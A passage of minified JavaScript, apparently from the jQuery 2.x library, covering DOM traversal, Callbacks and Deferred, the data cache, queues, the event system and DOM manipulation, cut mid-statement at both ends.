this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:l,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=l.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=l,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};A.prototype=n.fn,y=n(l);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?g.call(n(a),this[0]):g.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(C[a]||n.unique(e),B.test(a)&&e.reverse()),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return n.each(a.match(E)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(b=a.memory&&l,c=!0,g=e||0,e=0,f=h.length,d=!0;h&&f>g;g++)if(h[g].apply(l[0],l[1])===!1&&a.stopOnFalse){b=!1;break}d=!1,h&&(i?i.length&&j(i.shift()):b?h=[]:k.disable())},k={add:function(){if(h){var c=h.length;!function g(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&g(c)})}(arguments),d?f=h.length:b&&(e=c,j(b))}return this},remove:function(){return h&&n.each(arguments,function(a,b){var c;while((c=n.inArray(b,h,c))>-1)h.splice(c,1),d&&(f>=c&&f--,g>=c&&g--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],f=0,this},disable:function(){return h=i=b=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,b||k.disable(),this},locked:function(){return!i},fireWith:function(a,b){return!h||c&&!i||(b=b||[],b=[a,b.slice?b.slice():b],d?i.push(b):j(b)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!c}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(H.resolveWith(l,[n]),n.fn.triggerHandler&&(n(l).triggerHandler("ready"),n(l).off("ready"))))}});function I(){l.removeEventListener("DOMContentLoaded",I,!1),a.removeEventListener("load",I,!1),n.ready()}n.ready.promise=function(b){return H||(H=n.Deferred(),"complete"===l.readyState?setTimeout(n.ready):(l.addEventListener("DOMContentLoaded",I,!1),a.addEventListener("load",I,!1))),H.promise(b)},n.ready.promise();var J=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f};n.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function K(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=n.expando+Math.random()}K.uid=1,K.accepts=n.acceptData,K.prototype={key:function(a){if(!K.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=K.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,n.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(n.isEmptyObject(f))n.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(E)||[])),c=d.length;while(c--)delete g[d[c]]}},hasData:function(a){return!n.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var L=new K,M=new K,N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(O,"-$1").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}M.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return M.hasData(a)||L.hasData(a)},data:function(a,b,c){return M.access(a,b,c)},removeData:function(a,b){M.remove(a,b)
},_data:function(a,b,c){return L.access(a,b,c)},_removeData:function(a,b){L.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=M.get(f),1===f.nodeType&&!L.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));L.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){M.set(this,a)}):J(this,function(b){var c,d=n.camelCase(a);if(f&&void 0===b){if(c=M.get(f,a),void 0!==c)return c;if(c=M.get(f,d),void 0!==c)return c;if(c=P(f,d,void 0),void 0!==c)return c}else this.each(function(){var c=M.get(this,d);M.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&M.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){M.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=L.get(a,b),c&&(!d||n.isArray(c)?d=L.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return L.get(a,c)||L.access(a,c,{empty:n.Callbacks("once memory").add(function(){L.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=L.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Q=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,R=["Top","Right","Bottom","Left"],S=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},T=/^(?:checkbox|radio)$/i;!function(){var a=l.createDocumentFragment(),b=a.appendChild(l.createElement("div")),c=l.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var U="undefined";k.focusinBubbles="onfocusin"in a;var V=/^key/,W=/^(?:mouse|pointer|contextmenu)|click/,X=/^(?:focusinfocus|focusoutblur)$/,Y=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function $(){return!1}function _(){try{return l.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return typeof n!==U&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(E)||[""],j=b.length;while(j--)h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.hasData(a)&&L.get(a);if(r&&(i=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&(delete r.handle,L.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,m,o,p=[d||l],q=j.call(b,"type")?b.type:b,r=j.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||l,3!==d.nodeType&&8!==d.nodeType&&!X.test(q+n.event.triggered)&&(q.indexOf(".")>=0&&(r=q.split("."),q=r.shift(),r.sort()),k=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=r.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},e||!o.trigger||o.trigger.apply(d,c)!==!1)){if(!e&&!o.noBubble&&!n.isWindow(d)){for(i=o.delegateType||q,X.test(i+q)||(g=g.parentNode);g;g=g.parentNode)p.push(g),h=g;h===(d.ownerDocument||l)&&p.push(h.defaultView||h.parentWindow||a)}f=0;while((g=p[f++])&&!b.isPropagationStopped())b.type=f>1?i:o.bindType||q,m=(L.get(g,"events")||{})[b.type]&&L.get(g,"handle"),m&&m.apply(g,c),m=k&&g[k],m&&m.apply&&n.acceptData(g)&&(b.result=m.apply(g,c),b.result===!1&&b.preventDefault());return b.type=q,e||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!n.acceptData(d)||k&&n.isFunction(d[q])&&!n.isWindow(d)&&(h=d[k],h&&(d[k]=null),n.event.triggered=q,d[q](),n.event.triggered=void 0,h&&(d[k]=h)),b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(L.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(g.namespace))&&(a.handleObj=g,a.data=g.data,e=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(a.result=e)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(i.disabled!==!0||"click"!==a.type){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>=0:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||l,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=W.test(e)?this.mouseHooks:V.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=l),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==_()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===_()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?Z:$):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:$,isPropagationStopped:$,isImmediatePropagationStopped:$,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Z,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Z,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Z,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=L.access(d,b);e||d.addEventListener(a,c,!0),L.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=L.access(d,b)-1;e?L.access(d,b,e):(d.removeEventListener(a,c,!0),L.remove(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=$;else if(!d)return this;return 1===e&&(f=d,d=function(a){return n().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=$),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var ab=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bb=/<([\w:]+)/,cb=/<|&#?\w+;/,db=/<(?:script|style|link)/i,eb=/checked\s*(?:[^=]|=\s*.checked.)/i,fb=/^$|\/(?:java|ecma)script/i,gb=/^true\/(.*)/,hb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ib={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ib.optgroup=ib.option,ib.tbody=ib.tfoot=ib.colgroup=ib.caption=ib.thead,ib.th=ib.td;function jb(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function kb(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function lb(a){var b=gb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function mb(a,b){for(var c=0,d=a.length;d>c;c++)L.set(a[c],"globalEval",!b||L.get(b[c],"globalEval"))}function nb(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(L.hasData(a)&&(f=L.access(a),g=L.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}M.hasData(a)&&(h=M.access(a),i=n.extend({},h),M.set(b,i))}}function ob(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function pb(a,b){var c=b.nodeName.toLowerCase();"input"===c&&T.test(a.type)?b.checked=a.checked:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}n.extend({clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=ob(h),f=ob(a),d=0,e=f.length;e>d;d++)pb(f[d],g[d]);if(b)if(c)for(f=f||ob(a),g=g||ob(h),d=0,e=f.length;e>d;d++)nb(f[d],g[d]);else nb(a,h);return g=ob(h,"script"),g.length>0&&mb(g,!i&&ob(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,o=a.length;o>m;m++)if(e=a[m],e||0===e)if("object"===n.type(e))n.merge(l,e.nodeType?[e]:e);else if(cb.test(e)){f=f||k.appendChild(b.createElement("div")),g=(bb.exec(e)||["",""])[1].toLowerCase(),h=ib[g]||ib._default,f.innerHTML=h[1]+e.replace(ab,"<$1></$2>")+h[2],j=h[0];while(j--)f=f.lastChild;n.merge(l,f.childNodes),f=k.firstChild,f.textContent=""}else l.push(b.createTextNode(e));k.textContent="",m=0;while(e=l[m++])if((!d||-1===n.inArray(e,d))&&(i=n.contains(e.ownerDocument,e),f=ob(k.appendChild(e),"script"),i&&mb(f),c)){j=0;while(e=f[j++])fb.test(e.type||"")&&c.push(e)}return k},cleanData:function(a){for(var b,c,d,e,f=n.event.special,g=0;void 0!==(c=a[g]);g++){if(n.acceptData(c)&&(e=c[L.expando],e&&(b=L.cache[e]))){if(b.events)for(d in b.events)f[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);L.cache[e]&&delete L.cache[e]}delete M.cache[c[M.expando]]}}}),n.fn.extend({text:function(a){return J(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=jb(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=jb(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(ob(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&mb(ob(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(ob(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return J(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!db.test(a)&&!ib[(bb.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(ab,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(ob(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(ob(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,m=this,o=l-1,p=a[0],q=n.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&eb.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(c=n.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(f=n.map(ob(c,"script"),kb),g=f.length;l>j;j++)h=c,j!==o&&(h=n.clone(h,!0,!0),g&&n.merge(f,ob(h,"script"))),b.call(this[j],h,j);if(g)for(i=f[f.length-1].ownerDocument,n.map(f,lb),j=0;g>j;j++)h=f[j],fb.test(h.type||"")&&!L.access(h,"globalEval")&&n.contains(i,h)&&(h.src?n._evalUrl&&n._evalUrl(h.src):n.globalEval(h.textContent.replace(hb,"")))}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),g=e.length-1,h=0;g>=h;h++)c=h===g?this:this.clone(!0),n(e[h])[b](c),f.apply(d,c.get());return this.pushStack(d)}});var qb,rb={};function sb(b,c){var d,e=n(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:n.css(e[0],"display");return e.detach(),f}function tb(a){var b=l,c=rb[a];return c||(c=sb(a,b),"none"!==c&&c||(qb=(qb||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=qb[0].contentDocument,b.write(),b.close(),c=sb(a,b),qb.detach()),rb[a]=c),c}var ub=/^margin/,vb=new RegExp("^("+Q+")(?!px)[a-z%]+$","i"),wb=function(a){return a.ownerDocument.defaultView.getComputedStyle(a,null)};function xb(a,b,c){var d,e,f,g,h=a.style;return 